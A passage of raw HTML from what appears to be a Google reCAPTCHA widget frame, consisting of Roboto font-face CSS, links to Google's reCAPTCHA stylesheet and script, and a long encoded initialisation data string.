  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="bgKlJ6UyBXDEYL92PpmnWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__fr.js" nonce="bgKlJ6UyBXDEYL92PpmnWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bgKlJ6UyBXDEYL92PpmnWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22WksUZRpRw6o0eBfDqn4Aw77DhcKCcVgxYsK8PcK+Gi9FwrTCqXZ7VBlnH8KVwrnDuRA0wqJxw4B7FGzDmEjCvcK7GsK+wpTDo8OjwofDlcO7NgHCusK8ZyrCjcOlwrlcwoTDn8KHwoJwa8OHwp1Awo8Qwp3DnEwnw7JmfsO/[base64]/AVTDgFTDj8OTYVHCv8O4SMKzwrXDnMO7w6rDhsKywqlWw74GwoN1w5zDnXnCv2/DiV7DmMK4w7jDowVxwo1pQcKiAcK4M8OpwrjCs8KMXcKbwoVdJFVQD8O5FMOmw5krwp1rVsKZwpsvWQZ5w7pedsKPwp0bw7zDjmtKeTjDkcOHwr/CmMOWLS3CocOCwr03wpoPw4wOHMOSRkp5DsOrdMKLL8OxfDHCmkNgw6jDtXEww6tHwp1Yw5vCkGE/FsOTwrHDj3MQw7fCtGfCucKXLFbDs8OIMmNVVl8qKMKkwonDjlfCjMOqw7bDllfDnMOJYAXDgStmwos5w5VBwqnCsMK3wqwhGcKubTzCmhTCjj3CmDvDrXY0w6TDvcKjHwk6w4Y/R8OZwqVwWMOdbjlcZMOYKsO+bMObwo/[base64]/wqnCshgnw5PCjE3CjiXCnB9RwpjDl8KGw4lENG8Dw6PCikXDssKsHlgQw4UVe8K/w5YSwrZfw7LDvFXDrmZWw4EdwpcRw5HDocOlwqnDk8Kgw4YlLcKsw4/CpC3DrMO3e2XDo0rClcOrNxHCkMK6TEHCrsOYwr8SOgk2wqHDjF43e8OVfMO0wrzCkh/CvMKTX8OCwr/[base64]/DiEPConZ0wpLDmcK8w4zCj11yw71rBcK6KMOXwp5mDMKkLXM3w6PCt1PDv8KswrEWFcK6LXgywqI5wrldGzrDiD1aw6QPw7x/w6HDsFjCjklqw6/DgTwiJlrCqTFhwrDDmELDhUXDmMKHfnYdw4jCiyrDnRHDh8K0w63CssKywrBbwq9qLQrCvEhLw4DCjsKVEsKAwoPClsKMwrgNWsOaT8Kawqtsw70JfjUOQDfDvsOIw6vDjRrCqErDsW/DnkAJcmYyRy/CqMKBQGI9w4PCi8O7wrN/IMK0wqRPaHfCklc3worDg8Olwq7Cv3IFR0zCvn9kw6oGF8OGw4LClifDnsKPw58Vwp5Pw6dXw41dwpfDvMOuwqbCgsKdI8O9w5Flw4LDpTtEcsOyJsKlw63Ds8K/wq3DnsKJQsK/w6jDvAxcwrM8wqZLewDCr3nDoAYmUmkPw5hTCcKkAMK8w4gVP8KlDsKIVD40wq3Cp8Oaw6XCk0XCpj7DhHtpw65RwrpGwq7CknVHwrnCnjcfXcKGw7lEwrHCq8KBw6wuwpNzfMKOA0LDnFYKYsKuNGA9wqDCicO/P8OdMHxzw5pWf8KicMKbw6RJw63Cp8ODXwUyw7McwqvDv1PCkcOYLsK6Rn3DlcKmwqZ6w4BBw7TDtGrDkEFCw5UYNArDjD4CMMOjwqvDo3gaw6zCnMO/G0N8w6/[base64]/DlxsFWjwNNGjDrsK/VcKkwr9wDMOHZcK/[base64]/DicO9w7/CoMO5wqrDhMK7wozDmXUUwqzCp1vChMKEwrEdaRHDlsOjwp3ChcO8w6Fnw5LDik8KXDbCmwzCnmozX0fDoyUhwrDCpRQ6R8OlBF9ueMKFwpzDrcOhw7XDpUkoHMKZKcK7YMOpw6cnP8OBOcK5wqLCimHCqcOOw5Z9wpjCt2E4NX3ChcO/wqJ4PkUDw55Xw58OYMK8w6rCl0USw5wSbT/Cq8KYwq9twobDnMOEc8K5bXVhcRkjVsOIwqLDksKqGx1swr86w5HDtMKzw7QSw6zCsg0Kw5XCnxfCqGfCnMK8wq8mwpXCt8OnwqFaw4bDkcOGwqvDr8O0VMOud2TDvVIwwoDCnsK7wq9JwpbDvMOPw7EMNzjCvsOSw5AKwqdnw5TClwNQw74/wpPDlB4pwplcAGLCmcKMw50VMHEvwojCisOgSmlXNsK3w4oZw4IfVClYZMOhwrcfeWJ/QnUkwpdae8Ogw5xKwrkcw7/CusOCw65JJsKwYGLDrsOCw5PDqMKXw4ZvT8OxUMO9w6/CsDwzJcKkw7LDjMKDwqEewq7ChyAYXMKBeGktPsOcw44zOcO5fsOwOV7Ct1V1JsK6ei/DlMOoKwHCpMKDw53Dl8OXEsOgwqXClEzCnsO1wqbDlB/CkBHCmMOGMcODw6IGSw1Nwq80EBc4w4fCncOWw7jDqMKGw47CnMKuwrEMOsO5w5zDl8OWw78lCQ/[base64]/[base64]/DiMKYw7/[base64]/K8KSYCtFwqPDmcK5XMKcc8KZZMKvwo0tw4PDsFkmw5JQJBwsw6PCpcO3w4LCuldPc8O8w4/DscKzTMOkMcOjWzIWw75rw6TDk8Kzw67CnsKrNsO+wpAYwqIObcKiwrnCrlZER8KAHsOwwopFCm7Do13DjH/DtmbDmMKVw7RGw6nDjcOgw5FtFBHCi3zDvF9Dw4kETEDCnlDCjsKaw45lHlsvw4rCq8Ozw4nCtMKlMScHw7c6woBFJDxWYcKkYBbDqMOjw5HCksKqwqfDocOxwp/CkDPCt8OMGjPCoiRINUhEwoPClcO3PcKKLMKtIX/DgsKnw70rTMKMCmt7V8KdVcK9bFvDmVPDo8OFwrPDr8OYf8O2woLDusKXw5rDuUwpwqEAw7YLDX83Y1sZwp/DlljCvFnChBDDhBrDqmvDmC/DscOMw7YfK1TCtXF4GsOWwpkBw4jDmcKVwrojw4sIKcOME8KnwpZrAsKWwpbCqcKXw5Y8w69Ww5xhwoNpJ8KswppKMG3DsmAyw4/Dmj/ChcOww5cIPXPCmRVnwohPwrs0GMOBacOiwqoGwoJRw7cLwq1CZUTDpAPCrRrDiX1Sw4HCqsK3bsO/w7HDnsOMw6HDksKVwpLDi8KTw4bDtsOKMT5Te2RYwozCtElJWMKfPMOLDMKBwq86w7vDkHlcw7I/[base64]/WcKsw6fDo8O8w5sDGhvCj8OMAsOPwofDtnvDsC4LwrcQwqtow7AdF8OGB8KSw5U5TE/Cs3TCqVbCt8OqERdkSj07w5/Dq19KK8KAwpJ0w6YfwrfDshHDqcK2B8KHQsKXC8O2wpA/wqRWc3k6a0JdwrEQw6cFw4MINwbDk8KrLMOFw7gBw5bDisK7w6zDqVFCwq7DnsKlCMKiw5LCqMOuVyjCjQHDi8O9wqfDqMKUPsOdRBvDqMKTwozDp1/CqMOpaU3Do8KNNhojwrAowrTDgUjDqDXDi8K6w5VDDHrDuUHDgMO5YcOfdsOaTsOGegPDhnhkwpNeesObQB18TAVGwpPCrMKhHnPCnMOqw47DusOxdmcRcDLDh8OMSMOYWiVYXkJBwoDChRRyw7HCvcOxLTMbw7/Cn8KGwqRSw7EGw7DCvFxPw4ISEBJmwrTDucKdwrHCkzjDuRFjLcK9KsOYw5PCtcO1w58FJ1dHWgAIEsOrc8KpIMO6BnjDlcKXQcKScMKcwr/DtybDhV0fSxkbw6bDsMOKDDPCg8K5Dl/Ct8K9fiLDmhPDvWLDtADCmcKJw4Enw4fClFt8UnLDjcOMZMKMwrBXV2TCisK9NwgcwoUGeT4BSWoww4/DoMOxwotzwqTCtsOCHsKYXMKgNDbDgsKxLMObNMOmw5VdQyXCq8K4HcOXIcKGwrdPLSxFwrvDqk8UG8OJwqbDq8KLwo8sw47CnylFED9ID8KLIsKAwrkWwpBsR8KhbVEtwqrCk23DjX7CpMK7wrfClMKDwpwjw7tgE8Oiw6HClMKrX3TCuyt7woTDuUp9w6A/TcOvR8KxLiEjwo15WsOGwrfCtsOlF8OaIMOhwoFLcEvCusK8LMKjfMKTPWoKwqxCwrABaMO5wqDCgsOKwqNZIsKzcRAJw6lIwpbCknbCr8Kuw6YKw6DDrMOMI8KvIsK5YRJbw7paLgzCisKzXxVhwqfDosOWb8OwLDDCgHrCpQ4oQcKuVcK5T8O/VsOWUsOXYsKHw7DClE/Du17DhMK/TnzCo1XCmcKveMKDwr/DjMOAw4tow7fCsDwbHnHCkcK8w5nDgDzCjMKzwpYvOcOhD8OIZcKHw6NKw4DDiGnCq2zCsG/DhTzDhRfCp8Oqwqxrw7HCu8OpwpJywplBwogawp4xw5nDj8Kkcg/DuDvCnTzCh8KSdMO5cMKeLcKbTMOICsOZMhZAajfCtsKbIMOlwqswEB0XAsOww7hBI8OpPcOBHsKkwo3Dr8O4wp8yQ8OhHznCizHCpX/CsDnCinFvwrc8RnBYcsKnwp3DqXnDgwEIw4jCmRnDucOvKMKCwq1ywrLDvMKcwrojw7rCucKjw558wohmwq7DtMKAw5rCgRbDignCo8OSbj3Cn8OcLcKzwp/CtE/[base64]/J8KieDp1wpnDtUvDrQ8nAgHDvsO+w4x/w4Bawp3CqFfCkcO3PMKSwq48L8KjAsKxwqHDhm84ZMOkTETClBXDgBkPacO1w4bDvHssXMKSwo9BJsOQYErCpMKcHsKrQMOqOQ3CjMOfF8OONX4mZk/DgMK8MsKAw4IsMDVgw6kQBcKFwqXDlsK1PcKbwqMATG/[base64]/DnQcKwqjCgsO/QjDDhQoswq3Dt8KJw4fDlcKqwrNcwpp3GE5SGcK8w7XDtB/[base64]/[base64]/DjC90BMOIwo/DicKINEladsK+w61qwqrDpk3CmMKmVEENw5Qkwq5HQ8KaVVgcZ8K5ScOKw5XCoDdEwpthwqXDjkQYw5ghw6LCvMKwd8KQw4PDjyV/wrRuNzcEw5rDpMK3w5HCisKTQHXCvmXClcKHQz4uPlXDmcKGZsO6Thd0Fi8YNyTDk8O9GHcPL15IwrfCu3/DgMKWwolYw4bClRtnwp06w5N6cyDCssOSL8OMw7zCg8KadMK9dMOuBkh/Jz04BhBhw63Ci3jCu0hwYg/[base64]/DiMK3FcKBVTcyIScGdyTDhMK/[base64]/DkGXDksKXwpPDsCvCg8Opwp8ULCXCqcKQEcOxUWd/w4xMwqTCmsKKwq3ClcKzw75KTcOHw7lpWsOtInpHSXHCpVfDlz3Dj8KnwoXCq8KZwq3CsgcEHMOfXS/DgcKwwqJ7E2zDgEfDk1HDosKIwqbDk8Opw6xNNEfClm7Ckx9/FMKdw7zDowXCqDvCk2tdQcKzwrQwdHsmbcKnwoArw6fCscO9w61Wwr7DkAUOwrvDpjzCtsK0wrp4UEHChQfDkWTCoz7DvsO4wrhzwovCjHYkFcOnXQHDvkhRPyTDrg/DhcOGwrrCoMOXwr3CvxHCgk0BRMOXwo3CisOVbcKUw6V1wo/[base64]/CgHNLASXCl8Kmw5E1dcK/[base64]/CgcOQAjLDn8KFYcK8wq/DkGfCicOLCMKsGTrDmFx2woHDiMKUQ8OuwqzClMO3w7nDu04Nw5DCl2IMwqNAw7RtwpLDvcKsCWfDoU9WGyQPehdpMMOXw6QgW8O3w7B0w7rDn8KsHMOOwr1VHzgfw4ZqEyxnw5caDsOSPycywobDncKpwr4xVcOpOcOTw5fCmcOdwox/wrDDgMKjAMK4woDDlWbCmDElMMOAGTfCllfCsGwPbnHDq8KRwoobw6J0V8OWaQ/[base64]/DqsOIw7VRb8KZIz4JwpfDkcOOGhDCrHlAZcK0CWzDv8KfwqROO8KAw7pAw7DDmsOfFzcvw6jCicK8Nm5mw4vDhibDqVLCq8O/DsO2IQsZw53Dgw7DiDvDpBxZw69PEMO7wrLDhjNowqpCwq4lXsONwrYEMwHCsRTDu8K2w4lYBsOCwo1TwrZVwq9uwqpcwpETwpzCmMKxPXHCrVBBw6gewr3DqXHDqXJNwqBdwqBXwqwlwr7DmzZ/TsK3Q8OSw6DCqcOyw7JgwqfDpMOtwrTDvnwKwp4tw6LDjwDCkVnDt3XChVbCtsOqw4rDv8OSZHxewrcmwoHDhkDCrsKswqbDjjVQIEPDjMOKWm8hPsKEayg7wqrDgT3CusKpGijCocOPDcO1w53CksOHw6fDgMK/w7HCqFJAwrkLfcKzw7Q3wpxXwqbDoSzDoMOfeiDCh8ODV3jDhcOWXX1/[base64]/DmjAWwpDDl8KTwoPCj8KSbsKDwobCmGTCk0jCnU1Bw4PClFrCuMKPEFIEQMOww7LDsw5EPTTDtcOuT8KawozDvwDDvsO0OcO4EHoPacO6SMOySHk8TsO+B8K8wrjDm8KpwqXDoCJGw4FDw5/CksKOBMKJU8OZI8OuOcK5f8Oxw5XCoD7CjHPCt3YkAcORwp/CgcKnwrrCu8OgfcOFwq3Dpk46C2rCmCXCmgZHG8KVw5vDti/DsV0zF8OLw79hwqQ1QyfCoAgXZsK2wrjCqMOvw6l/[base64]/[base64]/CpsOLwoBxTcOgA1NwPMKgccKeIQRZAirCoi/DtMO8w6PCsDB2wpwtVVw9w5dSwp53wqPCiEDCuFNhw78bWXLCvcKVwprCusOGDQlQf8KFQX80wq0zN8KOWcOpXMKlwrJmw7bDjsKDw49Vw4R0W8OWw4vCuXjCsjtnw7rCnsODOsKrwodtAUrDky7CssKfB8OdJ8KgEQbChUg3PcKIw4/Cg8K3wr9hw7PDocK4CsKSElh8GMKKDS5NYlvCmsKTw7QUwrjDqiDDuMKMPcKEw6cEYsKbw7PClsOYaBXDjF/[base64]/IsOuw4DDsMKyw7TDtkfCocOiw5vDnsK8w6cCQWYIwpXCuETDk8OdY3p6f8OWTRJMwrrDh8O2w6vDkTdHwodmw6J2wpLDgMOwW30vwoHDo8OKdcOlw4xoICbCjsOFNA1Aw6pSS8Oqw6DDhgHClw/[base64]/DmcOBw75Ww7QPw65eXDzDmsKVwrNlZhtGwpbComvCh8ObFsK2dMORwqTDkwslOVB8K27DlUDCgwHDgHHDkGozWTw3ScK9JT7DmUHCt2jCo8Kew7/[base64]/wrNNY8OFMcOww5RXw6ZBw7hIw4bDjVXDv8OnEnbDlBx+w4LDsMO9w7doVTTDiMKsw4FywpdLeTfCgnV7w4HCkmtawqMow53Chx/DosO3YBE7w6kHwqQzQ8OZw5JVw7XDo8KtD08rcUcyXSgBBRfDpcORF05Zw4zDh8O3w6zDisK9wollwr/[base64]/Vz5Hw6Yhwp7DinZ9cWzCiiHDrMKAIcKwwo/Ds2FQeMKfwqdsYMOeGwzDiCsiHFJVLHXDsMKYw6vDl8OAw4nDosKNfMOHREoKwqfChC9mw4wVZ8KHOEPCrcKrw4zCoMOiw6HCr8OVCsKyXMOvw4rChXTCgMKQw74PVHQ2w53CncKOX8KKM8KIQMOswoU/Tx0CR1ofRUTDs1LDjknCgMOYwrrCo2TCgcOOWsKxJMO1aSdfw6tIHlZYwrcSwrLCvcOdwpZoUFvDuMO/[base64]/LcOsRcKswpsEw4Bmw6zDu8OTwoNZA31NX8KMXzsvw7lRwrpDZj1SQUrCslfCpMKVwrdOOS0zwrbCqsOCw58Nw7vChcOKwrQbRcORXETDiiwrAG/DilLDgsOvwq8hw6VcYwtKwpnCtjh9W0t5ecOVw5rDqTHDiMOJAcO5DRtWeGTCo3/[base64]/DoRMAaynDqsOkw7HCvMOLw6vCnsKNwqDCtwTDm2k3wrQTw5PDncK8w6TDvcKQwonDkj3Dn8ODLnVGbCVGw43DuC7DrcKXcsOnDMK/[base64]/Du8KyFsOgJUFrwpDDjwnCvMOvw79Ew5wZXsOcw6Rzw4R8w73DiMOzwq4uTCdyw7HDi8KQfcKVTy/Cu2powqfCjcKyw44bJyhMw7HDvsOYchRgwo/DpcKCXsO3wrnDvX9nY3jCs8OPecOow4zDtHvCp8O7wrzCkcKUR1xmcsK3wrkTwq7CgsKGwqDCozPDsMKrwokxbsKAwoB7HsKqwrZ1LMOzJsKLw4I7FMKZOcKHwqDDoX97w4tswpkzwoY4BsOaw74Rw6I8w4lAwrvDt8Olw7NCCV/Dj8Kfw4olY8KEw6MzwoYNw7TCmmTCqCVTwpXDkcO3w4w5w7EBC8KxWMKkw4PCkQjCnX7DnHLDn8KadcOdTsKjE8KGPsKfw5N4w7HChcKpw7XCr8Oww4/[base64]/BwzDjWDCjTdsw7wEw6RFw6jDiFk0wq5dZMKjUcKBwqHCsRUOY8KoMMOlwrRLw6hww7Qyw4jDpV8Awo4rHhJHJcOIQcOewp/Dh2cUHMOiGmkSDmNJDTERw6HCgsKTw71Kw7VpESo1V8KTwrZbwq8twpjCtSl2w7DCtUEewrzCvBQFHScaXShRYBBmw74TV8KdZ8KFFRTDvnnCtMKEw600dTDDkEBkw6zCrMKjwr3DpMKUwo7DnMO7w44qwq/[base64]/AMO2AsOgw6/DhQPCs8ODXkAKJ3jDksO5TsOLOmYmTTInw6B2wpBBWsOCwpg8R1FfDsOKBcO0w5LDuzfCssO4wqTDsSPDkDnDuMK/OcO2wo5jcMKaecKaRw/[base64]/eFVmw5NNKcOnZTY3VV8aw4EgdDlKe8OkSMOua8O4wozDucOVwqJmw5trasOvwrU6bVgBwpHDkXcFOMOxUWo3wpHDmcKgw6Njw7DCoMKib8O7w7DDrj/CiMOnM8Oww7TDixzCjA7CmMOmwpM2wqbDsVDCjMO6UcOoL0bDi8OSAsK8dsO7w5wAw4daw70aZmfCqVPDgArDiMOzA2N4BjvCmDUwwqsCMB/CmcKXSy44KcKYw4Bww7vCvmHDq8K7w4Aow7jDsMOKwoVCIsOXwpQ8w7XDuMOpQn3CnSzDicOtwrJhdDTCi8OlZz/Dm8ODEMKQYyRTbcKZwpfDlsKfGVfDm8KDw453dB7DmsK2JHDCvcOiXhbDm8OEwpVNwrTCkUTDnClew5cTFsOrwoJGw7JkccO4fE8WQXYjS8ODRnsXU8Ohw4ArfGfDmk3ClxMDdxAbw6rCksKEbsKAw7NCBsKhwrQGJBDCiWbCkWhMwpwzw6XCkT3CnMK0w6/DuirCo2zCnzQbcsOlesOlwqsaUC/DpcKxM8KBwpXCgRA1w7/[base64]/CrVjCncOeNcKFwqjCoxd7wpDCqcKNYsKSNcOQw5dIOMOQQkcNCMKBwpRpCXx8WsOxw7VuO10Qw6PDvkE4w5TDlMKPS8OOD1LCpkwfaz3DjhEdIMO3cMOqccOmw7XDgMOBHSclBcKnJR/ClcKZwpRfPXEgE8K3NxV2w6vCp8K/[base64]/ClmvDnkxiVRHDmcK6P8KAN11xw6PDrm47SgbCk8KSwrkaT8OZbBB/MUpgwrVgwoLCg8Orw6vDsCQCwpHCj8KTw5fDqSstV3JMwpvCkjJBwrQ/[base64]/[base64]/Co0zDtF7DhmZYbMOVdsKWwq1WPn3CqnZdw6BWw5jCrh9Ew7zClyLDs3sDFwzDon7DtAZAwoU3e8KJbsK/K3/DisOxwrPCpcOcwo/Dr8OaKsK1RMO9w55TwpPCmMOFwpUzwqHCscKMLlHDticpwqfDuTbCnVXDlMKCwo04wonCvErCllhdb8OrwqrCusOQKl3CtcO3woRNw6XCkDjDmsO/fsOow7fDvsKcwqVyB8O0fMKLw7/Cuz3DtcOewqXCpxPDmTo9IsK7X8KVBMK3wokGwofDhAULR8OmwprCrHIaNcOVw5PDlsOzB8KEw6TCg8OIwoBSfHILwp8nP8Oqw5/Dmjhtwq3DvkXDrj7Co8K0wp4hbcK5w4JHEhAYwp7DjG89YFEBAMKSdcO6KQLCsk7DpVAhGyMEw5rCo1QuFcKlIcOsRhLDhBR/AsKWw4sEaMOgwpxeXMOswprClUIeRE5oBAY1G8KCwrfDu8KJX8K+w7kWw5nCrhjChSx3w6vCiyfCssODwqRAwpzDhBHDq3x9wopjw6zDrhBww4chw5/DinfDtxZEcmdQVQBZwp/Cj8OzCMKBfCIhfcO7wqfCusOWw7TClsO/[base64]/wpUCw7vCssObfRLChFJhw4LDtcOBwpMNwq/DlsO2wpzDqGPDlXtNwrbCg8OJwphdKWFhw5lAw7g4wrnClnpDa33CsjjCkxRaICQfKMO2WUkTwoVkXSxRei/[base64]/[base64]/w5HDlwjDvGJ6wosvw79hworCoE8Fw5DCqm7Dk8OsQ1VIGHsXw4fDp0Q+w5ppEw4VDwh8wqxHw73CigbDnx3Dl1Ncw7IswpYmw6xPWsKbI1zDkUHDlcKowrN/FUx+wpDCriktYsOod8O6OcO1JlkJL8K1BABVwrIJwoxAVsKBwqbCj8KcXsO8w63DuEZCNUvDgFbDlcKJV2XDnsO3SQ0nGsOvwrwsOU7DuVrCoBvDrMKBAl3CscOTwqctMRsTLmXDugHCkcKnUW55w4hofS/Cp8KNwpVtw4UYbMKdw7AIwo3CqsOZw4QTEGd5TQ/Dh8KhCwrCr8Ktw7vCr8ODw5AGf8O7c21XfjDDpcOuwp9NGGzCuMKbwqpQYR15wrEVF0rDsgjCpFJDw7jDi0XChcK4KMKyw4I1w7QsWQcLXy16w5bDtxlxw4jDpQTCjRE4XRvCsMKxMnrDicK0X8OXw4A1wr/Cs1FlwrY4w7l0w4XCiMOgKETCp8KnwqzDnCXDocKKw4zDnsKzA8KEw6XCrmcEGsORw75FNF4JworClDPDmhMnCVPCkwjCslFYN8OEFzxiwp0Jw70JwofChkfDiwzCkcOZQ3ZUNMOUWQvCskoNImAvwoDDqcOfDBd7X8O9T8Kiw4QVw4PDlsOjw5BPFToRDnR/LMOEc8KRBsOuLyTDu1/Do2PCt1NwB20hwqtON3rDsR8vLcKLwrIuacKww4Jxwrt1w6nCt8K5wqbClh/DhkjClxpJw7R/wpnDvMKzw4zDuGBdw7zDkmXCk8K9w4Q7w4DCqlfCpjhwVnIsNyfCuMKuwpJ9wqXDnSrDkMO+wplew6PDksKSHcK3d8OkMCbCoHURw6nCr8KgwoTDmcKvQcOsLnlAwpl1NhnDgcO9wok/w7LDrFTCoWLCk8OPJcO4w705wo9dWF/DtWTDmVMUeUfDriLDo8KQCGnDiHp0wpHCrcOFw7DDjXBFw44SF3HCoXZAw4zCnMKUG8KpPjIQXUbCpyPCtsOGwqDDqcOHwoLDtMKVwqMrw6jCmsOQYRx4wrBMwrzCn1TDrsO5w4RSdcO2wqsUI8K2w7l8w7cRPHHCusKTJsOEUcOZwp/Dl8OTwrh8Ul8hw7DDijRGalTCr8OsNztowprChcKcwoEBbcOFdn9LN8KqBMOwwonCocK/JsKkwqvDp8K+RcOQIcKoYwJCw7Y6YzwSHMKTfEFTal/[base64]/CriHDsE3Cs8OYwpDDpH9sTsOMw47CsMOrQ8OUwqpnw5rDk8KKZsKafMKMw7TDs8OgZVUhwq57FsKZC8Ktw6/DsMKLSSNzWsKaMsKow6YSwofDisOXDMKZXsKeLnrDlsK3wpJUScKEMxlCNcOAw7t0wrQMM8ONbsOOw4J7woYWwp7DvMKtXQ7DrsK0wq0NAyrDmcOwLsKod3XCtW/DscO/[base64]/CuwPCmcO7ZSvCpllBwqzDvTN5Pm7DoDJ4wrvDswZ4w5TCiMObw43DrF3CvjzCnloFahQrw7nCi2Ubw5vCgsK8wp3DrnJ6wqpdFAXDkwRDwqXDv8OVIDLDjcOOSSXCujLCqMOew6vCuMKLwozDscOBVm7CncK1MjExGcKUwrLChSQ5a08nc8KhEMK8ZF/CiXnCu8OQIA7CmsKxAMO3esKSw6N9CMOgO8OmFTp/NMKvwq1CT0rDpsOnDsOEDcKke0LDscOtw7DCssOzI3/DqA1Nw6kTw7bCm8Kkw4hUwoBrw4rClsOmwp0Qw6Zlw6QIw7bDlcK4wp7CnhXCr8O5fCbDqG3Doz/CoDXDjcKdDsOJQsOKw4bDpMKNeinChcOOw4URckrCmsOhPsKhE8O/PMOaYmzCjgvDkyXCry00AkgBWlIww6pAw7fDlgjDpcKPQnYOGX3Dm8KSw5xqw5lUaS7CpcOVwrvDtcOew5TClRbCv8OIwrYRw6fDoMK4w4c1BALDpsOXZMKiB8KwEMKoE8KuRcKuch0AZBrCiBrCj8ORTkLChcK8w7fClsOJw7XCt1nCnjkUw7vCvncxQgHCpnl+w4/[base64]/DjMOaQUV7wp7Dl8KvWUXCqC8kwrHDs2sgMVdUHmZIwpZ5Vxxtw5vCuy5vW2LCnFTCjcOZwqwywqnDiMO5M8KFwr4Wwr/[base64]/DrcOuwrMVKMKyVCzCnMKLwpnDonpUPMKaCgTDtnzCt8OcN30iw7ZEC8OTwrnDmGQxLStswp/[base64]/CssKrw6DDnsKdw6fCsw5jAloqwpsywqjCn2l3KmHDtmrDtcOlw4XDiSnClcObDUbCvMKfXFHDq8Olw4oLVsKPw6jCkGvDkcOlFMKgQsOSwofDoWvCicOIZsO2w7zDjAFhwpN3NsOlw4jDhlwxwo1mwp/CgV7Csy0Lw5rCqzfDngMpIcKuJUzCnnRjZMKiEXZlXMKBFMKGUwnClCDDh8O2b3lywq93wq4fFsKcw6jDsMKCUE/Co8OVw69dw4wqwpxaVCnCssOfwoYzwqbCrQvCpT/[base64]/X8KtLXnCuF7Ct0TChsOHIz3CrsKSa3HDksKmEsKveMOHEcO6wrHDkxbDm8OiwpFIDcKBcMOBNW8gXMOkw7LCmMK9wq8ZwrrDux/Cs8OdGAvDtcK7dXNfwpfDocKowpIAw57Ctm/CmMOcw4N8wpzCrsOmIsOEw6IVXR07B1jCncKtQMKXw63CuEzDrsOXwoPCrcK8w6vDkG9+PiXCkQjCpUMBBRdJwo0tUMOCKlZNw63CnxnDtVPCisK6B8Krwqc/RcOswofClU7Dngckw53CtsK5WFMFwpnColgwI8KrDH3Dm8OSFcO1wqg8wqMbwoIlw6DDqRnCjcKjw7YXw5DCgcOuw79UdWnCnybCv8Okw4BLw6/CvELCmMOVwpbCmwlzZMK/wrZUw6MSw49KYmTDunsrcALCsMOVwofCoGVgwogxw5p7wrfCjsKkVsOMICDDrMOww5XDucOJCcK4MQ3CmiBoXMKJHClfwofDtg/DgMO7wp09VRQYwpANw4nClcOZwrbDrMKvw7YiP8Oew48YwpbDq8OwIcO3woQpcXnCsTrCo8O/[base64]/DrVPDtsOTwpXCpsORL8KZOsKpTcK9wozDisO1B8KJwrPCr8KAwponYRjDrybDvWN0w7lxEMKWwoIhCcK1w4w5PsOEAcOMwolbw79uB1TCjMKWGGnDlBjCmEPDlsKYc8KHw61Qw7/CmhpwBkwbwpBvw7YmLsKMI2zDqT4/WVPDgsKfwrxMZsO7dsKzwpYuXsOaw4wxDX8dwp7DjMK0G1rDhMOqwp/[base64]/w6zCg0jDucKZw5s+E3h7woQLw6Z6wpIOMGIWwrXDisKEN8OowqbCuzkzwps1QhpWw4zCj8KUw7hkw4TDtydUw7XCnQpSZcOrasKJw4/CglMfw7HCsjNMCEPCoWIFwoEhw7vDrBtIwp4IGQ3CvMKywoDCuVTDjMOgwrUAVMKiYMKrYU0lwonDggjCq8KwDj1JajcqZyzChR0mQA9/w78iUUYTe8KMwo4vwpXDgsOrw53DiMOJKwkdwrPCscOaPlU7w6jDvV0ydMKKI1dlWAfCrcOXw7vCgsKFT8O1cFwiwoQCCBTChMOrVE7ChMOBM8KpWn/CiMO1BSkjKcOTak7CqcKXQcKJwovDmykUwonDk1wLPcK6D8OnTwQIwozCkW1/w6s6Sw9tLSUEBsKWN185w5QJw63CtyN1WgbComHCvMKFQwMqw6twwrNPIsOsLWx/w5/DiMKqw4UBw5HDsyDDjMKwExQVCC9X